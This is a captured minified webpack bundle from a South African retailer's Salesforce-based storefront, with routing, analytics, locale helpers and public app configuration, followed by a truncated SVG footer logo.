this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>25251},{fallback:d}),C=(0,n.default)({resolved:{},chunkName:()=>"pages-cart",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(858),o.e(649),o.e(363)]).then(o.bind(o,23639)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>23639},{fallback:d}),w=(0,n.default)({resolved:{},chunkName:()=>"pages-checkout",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(736),o.e(858),o.e(878),o.e(541)]).then(o.bind(o,54885)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>54885},{fallback:d}),S=(0,n.default)({resolved:{},chunkName:()=>"pages-checkout-confirmation",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(778).then(o.bind(o,37625)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>37625},{fallback:d}),k=((0,n.default)({resolved:{},chunkName:()=>"pages-account-wishlist",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(997).then(o.bind(o,71063)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>71063},{fallback:d}),[{path:"/callback",component:u,exact:!0},{path:"/",component:m,exact:!0},{path:"/account",component:b,exact:!0},{path:"/account/login",component:b,exact:!0},{path:"/account/register",component:b,exact:!0},{path:"/account/passwordreset",component:y,exact:!0},{path:"/account/profile",component:x},{path:"/account/show",component:x},{path:"/account/rewards",component:x},{path:"/addressbook",component:x},{path:"/wishlist",component:x},{path:"/account/orders/history",component:x},{path:"/account/orders/:orderNo",component:x},{path:"/account/returns/:orderNo",component:x},{path:"/stores",component:v,exact:!0},{path:"/c/:categoryId",component:g},{path:"/search",component:g},{path:"/products/:categoryId/:productId*.*",component:h},{path:"/products/:productId",component:h},{path:"/page/:pageId",component:(0,n.default)({resolved:{},chunkName:()=>"pages-page-viewer",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>Promise.all([o.e(432),o.e(581)]).then(o.bind(o,92314)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>92314},{fallback:d})},{path:"/giftcardcheckbalance",component:(0,n.default)({resolved:{},chunkName:()=>"pages-gift-card",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(128).then(o.bind(o,97293)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>97293},{fallback:d}),exact:!0},{path:"/ordertracker",component:(0,n.default)({resolved:{},chunkName:()=>"pages-order-tracker",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(279).then(o.bind(o,57799)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>57799},{fallback:d}),exact:!0},{path:"/stores",component:v,exact:!0},{path:"/cart",component:C,exact:!0},{path:"/checkout",component:w,exact:!0},{path:"/checkout/confirmation/:orderId/:orderToken",component:S,exact:!0},{path:"/cart",component:C,exact:!0},{path:"/trade-partners",component:(0,n.default)({resolved:{},chunkName:()=>"pages-trade-partners",isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!o.m[t]},importAsync:()=>o.e(304).then(o.bind(o,53026)),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then((e=>(this.resolved[t]=!0,e)))},requireSync(e){const t=this.resolve(e);return o(t)},resolve:()=>53026},{fallback:d}),exact:!0},{path:"/customer-service/2684862776-1554469388_8085355684_2684862776",component:p,exact:!0},{path:"/error-testing/:statusCode",component:(0,l.EN)((e=>{var t,o;let r=(null==e||null===(t=e.match)||void 0===t||null===(o=t.params)||void 0===o?void 0:o.statusCode)||500;throw new i.HTTPError(r,"Test Error: "+r)}))},{path:"*",component:(0,l.EN)((e=>{const{location:t}=e,o=new URLSearchParams(t.search);return(0,r.useEffect)((()=>{const e=new URL(window.location);o.has("redirected")||(e.searchParams.append("redirected","1"),window.location.href=e)})),o.has("redirected")?r.createElement(f,e):null}))}]),E=()=>{const e=(0,a.getConfig)();return(0,c.W)(k,e,{ignoredRoutes:["/callback","*"]})}},95439:(e,t,o)=>{"use strict";o.d(t,{k:()=>r});const r=e=>{window.dataLayer&&e&&Object.keys(e).length>0&&(window.dataLayer.push(e),console.debug("amplitudeDataLayer:",e))}},85699:(e,t,o)=>{"use strict";o.d(t,{Ic:()=>n,qo:()=>r,v4:()=>a});const r=e=>{window.dataLayer&&e&&Object.keys(e).length>0&&(e.ecommerce&&window.dataLayer.push({ecommerce:null}),e.ecommerce&&e.ecommerce.items&&e.ecommerce.items.length>0&&e.ecommerce.items.forEach((function(e,t){e.index=t})),window.dataLayer.push(e),console.debug("dataLayer:",e))},n=e=>{var t,o,r,n={};return e&&(n={item_name:(e.name||"").toLowerCase(),item_id:e.id.toLowerCase(),price:e.price,item_variant:(null===(t=e.c_color)||void 0===t?void 0:t.toLowerCase())||"",item_brand:(null===(o=e.brand)||void 0===o?void 0:o.toLowerCase())||"",item_category:(null===(r=e.primaryCategoryId)||void 0===r?void 0:r.toLowerCase())||"products",item_list_name:"PDP Manual Recommendations",item_list_id:"pdp_manual_"+e.id.toLowerCase(),quantity:1}),JSON.stringify(n)},a=e=>{if(!e)return!1;const t=window.innerHeight+0,o=e.getBoundingClientRect(),r=o.top,n=o.top+o.height;return r>0&&r<t||n>0&&n<t}},86010:(e,t,o)=>{"use strict";o.d(t,{k:()=>i});var r=o(64572);function n(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function a(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const i=(e=[],t)=>{let{viewType:o,selectedVariationAttributes:r={}}=t;e=e.filter((({viewType:e})=>e===o));const n=[...new Set(e.reduce(((e,{variationAttributes:t=[]})=>[...e,...t]),[]).map((({id:e})=>e)))];return r=Object.keys(r).reduce(((e,t)=>n.includes(t)?a(a({},e),{},{[`${t}`]:r[t]}):e),{}),e.find((({variationAttributes:e=[]})=>Object.keys(r).every((t=>{const o=r[t];return e.find((({id:e,values:r})=>e===t&&r.every((({value:e})=>e===o))))}))))}},11472:(e,t,o)=>{"use strict";o.d(t,{LG:()=>l,pr:()=>i,th:()=>c});var r=o(15861),n=o(45697),a=o.n(n);const i=function(){var e=(0,r.Z)((function*(e){const t="undefined"==typeof window&&"true"===process.env.USE_PSEUDOLOCALE?"en-XB":e;let r;try{r=yield o(89467)(`./${t}.json`)}catch(e){return console.error(e),console.log("Loading empty messages, so that react-intl would fall back to the inline default messages"),{}}return r.default}));return function(t){return e.apply(this,arguments)}}(),l=({getUserPreferredLocales:e,l10nConfig:t={}}={})=>{const o=e?e():[],r=t.supportedLocales.map((e=>e.id)),n=t.defaultLocale;return s(o,r,n)},s=(e,t,o)=>e.filter((e=>t.includes(e)))[0]||o,c=a().shape({defaultMessage:a().oneOfType([a().string,a().array]).isRequired,id:a().string})},64038:(e,t,o)=>{"use strict";o.d(t,{u:()=>r});const r=e=>({hasMinChars:!!(e&&e.length>=8),hasUppercase:!(!e||!/[A-Z]/.test(e)),hasLowercase:!(!e||!/[a-z]/.test(e)),hasNumber:!(!e||!/\d/.test(e)),hasSpecialChar:!(!e||!/[!@#$%^&*(),.?":{}|<>]/.test(e))})},27707:(e,t,o)=>{"use strict";o.d(t,{W:()=>d});var r=o(64572),n=o(45987),a=o(83832),i=o(93162);const l=["path"];function s(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function c(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?s(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):s(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const d=(e=[],t,{ignoredRoutes:o=[]})=>{if(!e.length)return[];if(!t)return e;const{url:r}=null==t?void 0:t.app,s=(0,a.EY)();if(!s)return e;let d=[];for(let t=0;t<e.length;t++){const a=e[t],{path:p}=a,m=(0,n.Z)(a,l);o.includes(p)||s.forEach((e=>{const t=[e.alias,e.id].filter(Boolean);let o=[];e.l10n.supportedLocales.forEach((e=>{o.push(e.alias),o.push(e.id)})),o=o.filter(Boolean);const{locale:n,site:a}=r;n===i.Fo.PATH&&a===i.Fo.PATH&&t.forEach((e=>{d.push(c({path:`/${e}${p}`},m)),o.forEach((t=>{d.push(c({path:`/${e}/${t}${p}`},m)),d.push(c({path:`/${t}${p}`},m))}))})),n!==i.Fo.PATH&&a===i.Fo.PATH&&t.forEach((e=>{d.push(c({path:`/${e}${p}`},m))})),n===i.Fo.PATH&&a!==i.Fo.PATH&&o.forEach((e=>{d.push(c({path:`/${e}${p}`},m))}))})),d.push(e[t])}return d=d.reduce(((e,t)=>(e.some((({path:e})=>e===t.path))||e.push(t),e)),[]),d}},83832:(e,t,o)=>{"use strict";o.d(t,{EY:()=>p,HY:()=>c,hP:()=>d,vX:()=>m});var r=o(64572),n=o(35457),a=o(5748),i=o(24728);function l(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function s(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?l(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):l(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const c=e=>{if(!e)throw new Error("URL is required to find a site object.");const{pathname:t,search:o}=new URL((0,i.GR)(e)),r=`${t}${o}`;let n;const{siteRef:l}=(0,a.SR)(r);if(n=p().find((e=>e.id===l||e.alias&&e.alias===l)),n)return n;if(n=d(),!n)throw new Error("Can't find a matching default site. Please check your sites configuration.");return n},d=()=>{const{app:e}=(0,n.getConfig)(),t=p();return 1===t.length?t[0]:t.find((t=>t.id===e.defaultSite))},p=()=>{const{sites:e=[],siteAliases:t={}}=(0,n.getConfig)().app||{};if(!e.length)throw new Error("Can't find any sites from the config. Please check your configuration");return e.map((e=>{const o=t[e.id];return s(s({},e),o?{alias:o}:{})}))},m=e=>{const t=d();return p().find((t=>t.alias===e||t.id===e))||t}},24728:(e,t,o)=>{"use strict";o.d(t,{$E:()=>x,Av:()=>f,BT:()=>m,DE:()=>d,Fy:()=>u,GR:()=>c,X2:()=>b,_u:()=>h,aM:()=>p,bH:()=>g,nH:()=>y});var r=o(64572),n=o(89472),a=o(5748),i=o(83832),l=o(93162);function s(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}const c=e=>new URL(e,(0,n.$)()).toString(),d=(e,t)=>{const[o,r]=e.split("?"),n=new URLSearchParams(r);p(n,t);const a=n.toString().replace(/=&/g,"&").replace(/=$/,"");return`${o}${Array.from(a).length>0?`?${a}`:""}`},p=(e,t)=>{Object.entries(t).forEach((([t,o])=>{o||0===o?e.set(t,o):e.delete(t)}))},m=(e="",t="",o=[],n={})=>o.map((o=>d(e,function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?s(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):s(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}({[t]:o},n)))),u=e=>encodeURI(`${e.c_composableCategoryRedirect||"/c/"+e.id}`),g=e=>{var t;let o=`/products/${(null===(t=e.details)||void 0===t?void 0:t.primaryCategoryId)??"category"}/${e.productId||e.id||e.c_ProductId}.html`,r=null==e?void 0:e.c_pageUrl;if(r){let e=r.split("/");e&&e.length>2&&(o=`/products/${e[e.length-2]}/${e[e.length-1]}`)}return encodeURI(o)},f=e=>"/search?q="+encodeURIComponent(e),h=(e,t,o={})=>{const r=o.location?o.location:window.location;let{siteRef:n,localeRef:l}=(0,a.SR)(`${r.pathname}${r.search}`),{pathname:s,search:c}=r;n&&(s=s.replace(`/${n}`,""),c=c.replace(`site=${n}`,"")),l&&(s=s.replace(`/${l}`,""),c=c.replace(`locale=${l}`,"")),c=c.replace(/&$/,"");const d=(0,i.hP)(),{disallowParams:p=[]}=o;let m=new URLSearchParams(`${c}`);p.length&&p.forEach((e=>{m.delete(e)}));const u=(0,i.vX)(n),g=(0,a.Qz)(u,e);return t(`${s}${0!==Array.from(m).length?`?${m}`:""}`,d.alias||d.id,(null==g?void 0:g.alias)||(null==g?void 0:g.id))},b=(e,t,o)=>{const{site:r,locale:n,showDefaults:s}=e.url,c=(0,i.hP)(),d=(0,i.vX)(t),p=(0,a.Qz)(d,d.l10n.defaultLocale),m=c.id===t||c.alias&&c.alias===t,u=p.id===o||p.alias&&p.alias===o,g=r===l.Fo.QUERY_PARAM&&s||r===l.Fo.QUERY_PARAM&&!s&&!m,f=n===l.Fo.QUERY_PARAM&&s||n===l.Fo.QUERY_PARAM&&!s&&!u,h=g||f,b=r===l.Fo.PATH&&s||r===l.Fo.PATH&&!s&&!m,y=n===l.Fo.PATH&&s||n===l.Fo.PATH&&!s&&!u;return(e,t,o)=>{const r=e===l.ZY&&(c.id===t||c.alias&&c.alias===t)&&(p.id===o||p.alias&&p.alias===o),n=b&&t&&!r?`/${t}`:"",a=y&&o&&!r?`/${o}`:"";let i="";if(h&&(t||o)&&!r){const e=new URLSearchParams;g&&t&&e.append("site",t),f&&o&&e.append("locale",o),i=`?${e.toString()}`}return`${n}${a}${e}${i}`}},y=(e,t)=>{const[o,r]=e.split("?"),n=new URLSearchParams(r);t.forEach((e=>{n.has(e)&&n.delete(e)}));const a=n.toString().replace(/=&/g,"&").replace(/=$/,"");return`${o}${a&&"?"}${a}`},x=(e="")=>{let{siteRef:t,localeRef:o}=(0,a.SR)(e);return t&&(e=e.replace(new RegExp(`/${t}`,"g"),"")),o&&(e=e.replace(new RegExp(`/${o}`,"g"),"")),e}},5748:(e,t,o)=>{"use strict";o.d(t,{DL:()=>v,MZ:()=>m,N6:()=>E,Qz:()=>k,SR:()=>w,ZT:()=>g,aw:()=>y,bf:()=>p,kC:()=>C,sk:()=>h,sv:()=>x,xH:()=>f,xc:()=>b});var r=o(64572),n=o(45987),a=o(24728),i=o(83832),l=o(35457);const s=["id","addressId","c_addressId","c_mobilePhoneCountry","c_mobilePhoneCountryCode","c_mobilePhone","_type","preferred","creationDate","lastModified"];function c(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function d(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?c(Object(o),!0).forEach((function(t){(0,r.Z)(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):c(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}const p=(e,t=window)=>{const o=()=>e(!1),r=()=>e(!0);return t.addEventListener("offline",o),t.addEventListener("online",r),()=>{t.removeEventListener("offline",o),t.removeEventListener("online",r)}},m=(e,t)=>{const o=e=>{const{id:t,addressId:o,c_addressId:r,c_mobilePhoneCountry:a,c_mobilePhoneCountryCode:i,c_mobilePhone:l,_type:c,preferred:d,creationDate:p,lastModified:m}=e;return(0,n.Z)(e,s)};return u(o(e),o(t))},u=(e,t)=>{for(let o in e)if(!(o in t)||e[o]!==t[o])return!1;for(let o in t)if(!(o in e)||e[o]!==t[o])return!1;return!0},g=()=>{},f=(e,t="children")=>{const o=(e[t]||[]).reduce(((e,o)=>Array.isArray(o[t])&&o[t].length?d(d({},e),f(o,t)):d(d({},e),{},{[o.id]:o})),{});return d({[e.id]:e},o)},h="undefined"==typeof window,b=e=>{if(h)return;const t=window.sessionStorage.getItem(e);return t?JSON.parse(t):void 0},y=(e,t)=>{window.sessionStorage.setItem(e,JSON.stringify(t))},x=e=>{window.sessionStorage.removeItem(e)},v=(e,t)=>e.replace(RegExp((e=>e.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&"))(t.trim()),"gi"),"<b>$&</b>"),C=e=>e.toLowerCase().split(" ").map((e=>e.charAt(0).toUpperCase()+e.substring(1))).join(" "),w=e=>{const{pathname:t,search:o}=new URL((0,a.GR)(e)),r=(0,l.getConfig)(),{pathMatcher:n,searchMatcherForSite:i,searchMatcherForLocale:s}=S(r),c=t.match(n),d=o.match(i),p=o.match(s);return{siteRef:(null==c?void 0:c.groups.site)||(null==d?void 0:d.groups.site),localeRef:(null==c?void 0:c.groups.locale)||(null==p?void 0:p.groups.locale)}},S=e=>{if(!e)throw new Error("Config is not defined.");const t=(0,i.EY)(),o=[],r=[],n=[],a=[];t.forEach((e=>{r.push(e.alias),o.push(e.id);const{l10n:t}=e;t.supportedLocales.forEach((e=>{n.push(e.id),a.push(e.alias)}))}));const l=[...o,...r].filter(Boolean),s=[...n,...a].filter(Boolean),c=`site=(?<site>${l.join("|")})`,d=`(?:/(?<site>${l.join("|")}))?(?:/(?<locale>${s.join("|")}))?(?!\\w)`,p=`locale=(?<locale>${s.join("|")})`;return{pathMatcher:new RegExp(d),searchMatcherForSite:new RegExp(c),searchMatcherForLocale:new RegExp(p)}},k=(e,t)=>{if(!e)throw new Error("Site is not defined. It is required to look for locale object");return e.l10n.supportedLocales.find((e=>e.id===t||e.alias===t))},E=e=>{if(!e)throw new Error("URL is required to look for the locale object");let{localeRef:t}=w(e);const o=(0,i.HY)(e),{supportedLocales:r}=o.l10n;t||(t=o.l10n.defaultLocale);const n=r.find((e=>e.alias===t||e.id===t));if(n)return n;const a=o.l10n.defaultLocale;return r.find((e=>e.alias===a||e.id===a))}},2556:(e,t,o)=>{const r=o(73285);e.exports={app:{url:{site:"query_param",locale:"query_param",showDefaults:!1},defaultSite:"OK",sites:r,sentry:{enabled:!1,dsn:""},commerceAPI:{proxyPath:"/mobify/proxy/api",sfraHost:"bdjc-006.dx.commercecloud.salesforce.com",customAppOrigin:"https://bdjc-006.dx.commercecloud.salesforce.com",gtmTag:"G-287DXJ439G",noIndex:!0,payPalClientId:"AcKkw0AL6nDb7eujCfj58p5AoW_R_DT2t6ukKC3-8kj51LTzE9lxcL_5RHrobIb34Q2tHq5aD8gLSRsk",slasCallbackUrl:"https://bdjc-006.dx.commercecloud.salesforce.com/on/demandware.store/Sites-OK-Site/en_ZA/Slas-Callback",parameters:{clientId:"8d1f2f99-1911-4fa6-a9c0-1805f8b79cac",organizationId:"f_ecom_bdjc_006",shortCode:"52sv2ntq",siteId:"OK"}},einsteinAPI:{proxyPath:"/mobify/proxy/einstein",einsteinId:"f9da5c77-ab2c-4305-bc77-1759fe5e0c2c",siteId:"bdjc-OK",isProduction:!1}},externals:[],pageNotFoundURL:"/page-not-found",ssrEnabled:!0,ssrOnly:["ssr.js","ssr.js.map","node_modules/**/*.*"],ssrShared:["static/ico/favicon.ico","static/robots.txt","**/*.css","**/*.js","**/*.js.map","**/*.json","**/*.txt"],ssrParameters:{ssrFunctionNodeVersion:"20.x",proxyConfigs:[{host:"52sv2ntq.api.commercecloud.salesforce.com",path:"api"},{host:"bdjc-006.dx.commercecloud.salesforce.com",path:"ocapi"},{host:"api.cquotient.com",path:"einstein"}]}}},73285:e=>{e.exports=[{id:"CUM",title:"Cape Union Mart",l10n:{supportedCurrencies:["ZAR"],defaultCurrency:"ZAR",defaultLocale:"en-ZA",supportedLocales:[{id:"en-ZA",alias:"za",preferredCurrency:"ZAR"}]}},{id:"OK",title:"Old Khaki",l10n:{supportedCurrencies:["ZAR"],defaultCurrency:"ZAR",defaultLocale:"en-ZA",supportedLocales:[{id:"en-ZA",alias:"za",preferredCurrency:"ZAR"}]}},{id:"PT",title:"Poetry",l10n:{supportedCurrencies:["ZAR"],defaultCurrency:"ZAR",defaultLocale:"en-ZA",supportedLocales:[{id:"en-ZA",alias:"za",preferredCurrency:"ZAR"}]}},{id:"LC",title:"Last Chance",l10n:{supportedCurrencies:["ZAR"],defaultCurrency:"ZAR",defaultLocale:"en-ZA",supportedLocales:[{id:"en-ZA",alias:"za",preferredCurrency:"ZAR"}]}}]},93775:()=>{},74474:()=>{},66794:()=>{},22794:()=>{},74503:()=>{},10830:()=>{},58662:()=>{},32685:()=>{},92573:()=>{},20748:()=>{},2129:()=>{},52949:()=>{},84856:()=>{},22602:()=>{},59945:()=>{},22412:()=>{},62843:()=>{},11827:()=>{},75042:()=>{}},i={};function l(e){var t=i[e];if(void 0!==t)return t.exports;var o=i[e]={id:e,loaded:!1,exports:{}};return a[e].call(o.exports,o,o.exports,l),o.loaded=!0,o.exports}l.m=a,l.amdD=function(){throw new Error("define cannot be used indirect")},l.amdO={},e=[],l.O=(t,o,r,n)=>{if(!o){var a=1/0;for(d=0;d<e.length;d++){for(var[o,r,n]=e[d],i=!0,s=0;s<o.length;s++)(!1&n||a>=n)&&Object.keys(l.O).every((e=>l.O[e](o[s])))?o.splice(s--,1):(i=!1,n<a&&(a=n));if(i){e.splice(d--,1);var c=r();void 0!==c&&(t=c)}}return t}n=n||0;for(var d=e.length;d>0&&e[d-1][2]>n;d--)e[d]=e[d-1];e[d]=[o,r,n]},l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},o=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,l.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if("object"==typeof e&&e){if(4&r&&e.__esModule)return e;if(16&r&&"function"==typeof e.then)return e}var n=Object.create(null);l.r(n);var a={};t=t||[null,o({}),o([]),o(o)];for(var i=2&r&&e;"object"==typeof i&&!~t.indexOf(i);i=o(i))Object.getOwnPropertyNames(i).forEach((t=>a[t]=()=>e[t]));return a.default=()=>e,l.d(n,a),n},l.d=(e,t)=>{for(var o in t)l.o(t,o)&&!l.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},l.f={},l.e=e=>Promise.all(Object.keys(l.f).reduce(((t,o)=>(l.f[o](e,t),t)),[])),l.u=e=>(({7:"pages-product-detail",31:"pages-plp",114:"pages-product-list",128:"pages-gift-card",174:"pages-store-locator",273:"pages-customer-service",279:"pages-order-tracker",304:"pages-trade-partners",363:"pages-cart",541:"pages-checkout",581:"pages-page-viewer",676:"pages-home",710:"pages-page-not-found",721:"pages-login-redirect",760:"pages-account",778:"pages-checkout-confirmation",946:"pages-update-password",973:"pages-authentication",997:"pages-account-wishlist"}[e]||e)+".js"),l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r={},n="cumi-development:",l.l=(e,t,o,a)=>{if(r[e])r[e].push(t);else{var i,s;if(void 0!==o)for(var c=document.getElementsByTagName("script"),d=0;d<c.length;d++){var p=c[d];if(p.getAttribute("src")==e||p.getAttribute("data-webpack")==n+o){i=p;break}}i||(s=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,l.nc&&i.setAttribute("nonce",l.nc),i.setAttribute("data-webpack",n+o),i.src=e),r[e]=[t];var m=(t,o)=>{i.onerror=i.onload=null,clearTimeout(u);var n=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach((e=>e(o))),t)return t(o)},u=setTimeout(m.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=m.bind(null,i.onerror),i.onload=m.bind(null,i.onload),s&&document.head.appendChild(i)}},l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),l.p="",(()=>{var e={179:0};l.f.j=(t,o)=>{var r=l.o(e,t)?e[t]:void 0;if(0!==r)if(r)o.push(r[2]);else{var n=new Promise(((o,n)=>r=e[t]=[o,n]));o.push(r[2]=n);var a=l.p+l.u(t),i=new Error;l.l(a,(o=>{if(l.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var n=o&&("load"===o.type?"missing":o.type),a=o&&o.target&&o.target.src;i.message="Loading chunk "+t+" failed.\n("+n+": "+a+")",i.name="ChunkLoadError",i.type=n,i.request=a,r[1](i)}}),"chunk-"+t,t)}},l.O.j=t=>0===e[t];var t=(t,o)=>{var r,n,[a,i,s]=o,c=0;if(a.some((t=>0!==e[t]))){for(r in i)l.o(i,r)&&(l.m[r]=i[r]);if(s)var d=s(l)}for(t&&t(o);c<a.length;c++)n=a[c],l.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return l.O(d)},o=self.__LOADABLE_LOADED_CHUNKS__=self.__LOADABLE_LOADED_CHUNKS__||[];o.forEach(t.bind(null,0)),o.push=t.bind(null,o.push.bind(o))})(),l.nc=void 0;var s=l.O(void 0,[736],(()=>l(48072)));s=l.O(s)})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1025/static/img/footer/PT-logos/last-chance-logo-footer.svg
body_size: 1873
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 178 66" style="enable-background:new 0 0 178 66;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_00000132798320710782185240000014525164921035245187_);}
	.st1{fill:none;}
	.st2{fill:#818281;}
	.st3{fill:#FFFFFF;}
</style>
<g>
	<defs>
		<rect id="SVGID_1_" x="0.2" y="15.5" width="177.6" height="35"/>
	</defs>
	<clipPath id="SVGID_00000178895711922917951610000015698335310896095109_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<g style="clip-path:url(#SVGID_00000178895711922917951610000015698335310896095109_);">
		<path class="st1" d="M177.8,15.5H70.4l-5.2,35h107.4L177.8,15.5z"/>
		<path class="st2" d="M175.2,17.7l-4.5,30.7H67.9l4.5-30.7H175.2z M177.8,15.5H70.4l-5.2,35h107.4L177.8,15.5z"/>
		<path class="st2" d="M77.4,33.4c0-1.4,0.2-2.6,0.7-3.7c0.5-1.1,1.2-2,2-2.8c0.8-0.8,1.8-1.3,2.9-1.7c1.1-0.4,2.3-0.6,3.6-0.6
			c1,0,2,0.1,2.9,0.4c0.9,0.3,1.6,0.6,2.3,1.1c0.7,0.5,1.2,1.1,1.7,1.7c0.5,0.7,0.8,1.4,1,2.3L90.8,31c-0.2-1-0.7-1.8-1.4-2.4
			c-0.8-0.6-1.7-0.9-2.9-0.9c-0.8,0-1.5,0.1-2.1,0.4c-0.6,0.3-1.2,0.7-1.6,1.1c-0.4,0.5-0.8,1.1-1,1.7c-0.2,0.7-0.4,1.4-0.4,2.2
			c0,0.7,0.1,1.4,0.3,2c0.2,0.6,0.5,1.1,0.9,1.6c0.4,0.4,0.9,0.8,1.5,1c0.6,0.2,1.2,0.4,1.9,0.4c1.3,0,2.3-0.3,3.2-1
			c0.8-0.6,1.4-1.5,1.6-2.6l3.5,0.8c-0.2,0.9-0.5,1.7-1,2.4c-0.5,0.7-1.1,1.3-1.8,1.9c-0.7,0.5-1.6,0.9-2.5,1.2
